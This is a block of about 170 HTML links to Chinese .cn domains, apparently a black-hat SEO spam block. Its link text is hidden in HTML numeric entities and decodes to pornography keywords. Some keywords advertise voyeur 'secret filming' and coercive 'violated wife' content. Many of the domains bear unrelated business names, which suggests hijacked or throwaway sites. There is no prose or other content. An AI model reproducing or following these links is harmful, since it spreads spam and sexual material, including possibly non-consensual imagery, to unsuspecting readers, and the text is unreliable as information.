<a href="http://wenda114.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ytsjgl.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://piwawang.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://wanfubaihuo.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7535;&#x5F71;</a>|
<a href="http://efufu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sencloud.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhongjiemedicals.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ddomain.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5A77;&#x5A77;</a>|
<a href="http://hzkeyun.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://zczr.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://disinfeqt.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;av</a>|
<a href="http://ylbook.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x4E45;&#x4E45;</a>|
<a href="http://tanfuyang.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x9646;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dy487.cn" target="_blank">&#x4E2D;&#x56FD;&#x9732;&#x8138;</a>|
<a href="http://qxpimao.cn" target="_blank">&#x90BB;&#x5C45;&#x4EBA;&#x59BB;&#x4EBA;&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;</a>|
<a href="http://sampling.cn" target="_blank">&#x65E5;&#x97E9; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x56FD;&#x4EA7;</a>|
<a href="http://mgcsb.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;</a>|
<a href="http://zotye.net.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x7EA7;&#x4F26;&#x7406;</a>|
<a href="http://mazola.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nissancube.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://rzul.cn" target="_blank">&#x6210;&#x5168;&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;</a>|
<a href="http://loveka.cn" target="_blank">&#x6B27;&#x7F8E;va&#x65E5;&#x97E9;</a>|
<a href="http://ycdulou.cn" target="_blank">&#x65E5;&#x97E9;&#x5236;&#x670D;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qdlearn.org.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://meituwo.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xyfzzx.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://fendougu.com.cn" target="_blank">&#x6210;&#x5E74;&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lvhun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zengzen.cn" target="_blank">&#x871C;&#x6708;&#x4E45;&#x4E45;</a>|
<a href="http://hzxedk.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://luolisi.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://ftat.cn" target="_blank">&#x6696;&#x6696;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wwmart.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shenfengshun.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://upworthy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://hbgjgcszcbl.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x56FD;&#x4EA7;&#x4E71;&#x8BA9;&#x97E9;</a>|
<a href="http://diwudao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://greatbrands.cn" target="_blank">91&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ttfan.com.cn" target="_blank">&#x7267;&#x573A;&#x53E6;&#x7C7B;&#x91CD;&#x53E3;vide0se&#x2179;</a>|
<a href="http://hiconcn.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://tianluoke.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://ytmfjc.com.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://60tkb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://haiher.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;a&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x6027;&#x8272;</a>|
<a href="http://lucasoil.com.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;av&#x5728;&#x7EBF;</a>|
<a href="http://cqjhhg.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://lantanrw.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gmsx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://naozhei.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://adcome.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jyew.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x4E8C;</a>|
<a href="http://xiptech.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wyjp.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://cdjiaju.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5B85;&#x7537;</a>|
<a href="http://dlmipo.cn" target="_blank">&#x9EBB;&#x8C46;91&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;</a>|
<a href="http://westsun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7247;aa&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cintek.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jswlyx.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;av&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://weixingzh.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://nanshiyangsheng.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5077;&#x62CD;</a>|
<a href="http://emeie.cn" target="_blank">2019&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rrlhtfzt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ythexie.cn" target="_blank">91&#x9EBB;&#x8C46;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fzjzg.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x89C6;&#x65E5;&#x672C;</a>|
<a href="http://cljtgw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x533A;&#x8272;</a>|
<a href="http://nengbanghuanbao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhaizicu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://polowang.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lzxxg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gyhxt.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://weihuotong.com.cn" target="_blank">97&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xdrjw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzs10086.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://kfrd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9AD8;&#x6E05;av</a>|
<a href="http://lhhengtai.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dentalinsurance.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ylxbz.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://netmill.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiacc.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;</a>|
<a href="http://hnzywh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x64AD;</a>|
<a href="http://xdybg.cn" target="_blank">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://022cai.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>|
<a href="http://xohrat.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://smhzq7.cn" target="_blank">&#x871C;&#x6843;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cnivr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x539F;&#x521B;</a>|
<a href="http://zijinzhidian.cn" target="_blank">&#x6700;&#x597D;&#x770B;&#x7684;&#x4E2D;&#x6587;&#x5B57;&#x5E55;mv&#x7535;&#x5F71;</a>|
<a href="http://shqzpacking.cn" target="_blank">****&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://lpyu.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://zjjweb.cn" target="_blank">&#x9EC4;&#x8272;&#x5E26;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whsgyey.cn" target="_blank">&#x90BB;&#x5C45;&#x4EBA;&#x59BB;&#x4EBA;&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E09;&#x4E49;&#x4E09;&#x5E74;&#x7247;&#x6F14;</a>|
<a href="http://fzxj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shttx.cn" target="_blank">&#x97E9;&#x56FD;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://volvos.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x540C;&#x6027;&#x604B;&#x7CBE;&#x54C1;</a>|
<a href="http://sddongchang.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;</a>|
<a href="http://wfdbkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://eko3d.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C2;&#x770B;</a>|
<a href="http://ccoal.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7248;</a>|
<a href="http://tytdjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lyrf.com.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mspr.com.cn" target="_blank">&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x72E0;&#x72E0;&#x4E45;&#x4E45;</a>|
<a href="http://tssfq.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://anull.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ok111.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5267;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bnjbk.cn" target="_blank">&#x56FD;&#x4EA7;freexxxx&#x6027;&#x64AD;&#x653E;&#x9EBB;&#x8C46;</a>|
<a href="http://cqhysy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://anshili.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://ghoulish.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://uvd.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://xhuoban.cn" target="_blank">&#x7537;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://globalcart.com.cn" target="_blank">&#x8349;&#x8393;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://whhxpm.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://safebabay.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://fhett.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E09;&#x533A;</a>|
<a href="http://ijsh.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://sunpx.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://jqjyj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://yidzm.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yqshenhong.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x8272;</a>|
<a href="http://nbxuefo.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x89C6;&#x5267;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://maiomao.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;a&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://zebstudio.cn" target="_blank">91&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huayuebuxi.com.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://lanxingxing.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://rswlkj.cn" target="_blank">&#x4E5D;&#x6708;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;</a>|
<a href="http://jaqx4hzh.cn" target="_blank">&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5408;&#x96C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://code721.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://laikelvyou.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://qinshidai.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;&#x4E00;</a>|
<a href="http://swissmountaineer.cn" target="_blank">&#x7F9E;&#x7F9E;&#x7B54;&#x7B54;av&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zhongyuanhuida.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://youqll.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yueruo.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://zdxxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hdvnet.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ule10.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tshualiang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x5E26;&#x9EC4;</a>|
<a href="http://youyozi.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;97&#x4E45;&#x4E45;&#x78B0;&#x78B0;&#x5F71;&#x9662;</a>|
<a href="http://xinshiyun.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yangqijin.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;91</a>|
<a href="http://hbyhq.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://xbjdsc.cn" target="_blank">&#x4F26;&#x7406;av&#x5728;&#x7EBF;</a>|
<a href="http://huaruisolar.com.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://88bp.cn" target="_blank">&#x56FD;&#x4EA7;av,&#x65E5;&#x97E9;av</a>|
<a href="http://yuanpinhui.cn" target="_blank">&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7406;&#x8BBA;&#x5728;&#x7EBF;</a>|
<a href="http://ytsmb.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://huayuntang.cn" target="_blank">&#x65E5;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://crazybirds.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://agrimax.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v&#x56FD;&#x4EA7;&#x7CBE;</a>|
<a href="http://ccdyly.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://juanziwang.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://wzjkw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://forei.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://fq521.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://86qu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://renzui.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yyh1.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://juguangkeji.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://lcxhs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://ymkh.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5348;&#x591C;</a>|
<a href="http://niaomei.cn" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lygdj.com.cn" target="_blank">&#x6BDB;&#x7247;av&#x57FA;&#x5730;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://chmoney.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jrbjd.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x9EC4;&#x53C8;&#x786C;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://zhaosheng.ln.cn" target="_blank">j&#x03B1;panese&#x65E5;&#x672C;&#x719F;&#x5987;&#x4EBA;&#x59BB;</a>|
<a href="http://wuyuezhizun.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x9EBB;&#x8C46;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
